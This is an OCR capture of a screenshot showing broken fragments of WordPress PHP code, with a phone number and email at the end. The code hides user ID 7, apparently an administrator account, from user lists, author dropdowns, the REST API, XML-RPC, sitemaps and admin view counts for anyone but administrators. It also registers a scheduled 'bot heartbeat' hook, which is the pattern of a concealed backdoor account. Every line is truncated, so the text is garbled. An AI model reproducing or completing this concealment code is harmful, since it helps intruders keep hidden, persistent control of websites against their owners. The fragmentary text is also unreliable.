
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add
WP_User && (int) $author->ID === 7 ) { global $wp_query; $w
( current_user_can( 'manage_options' ) ) { return; } global $
current_user_can( 'manage_options' ) ) { return; } $exclude = (
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclud
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_qu
$args['exclude'] = array_unique( array_map( 'intval', $exclude 
>get_route(); if ( preg_match( '#^/wp/v2/users/7(/|$)#', $route 
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
'wp_sitemaps_users_query_args', function( $args ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; } ); add_acti
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $vie
); } } return $views; } ); add_action( 'init', function() { if ( 
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sche
'wp_extra_bot_heartbeat', function() { // noop } );
+49-7707-988172
info(at)unadingen.de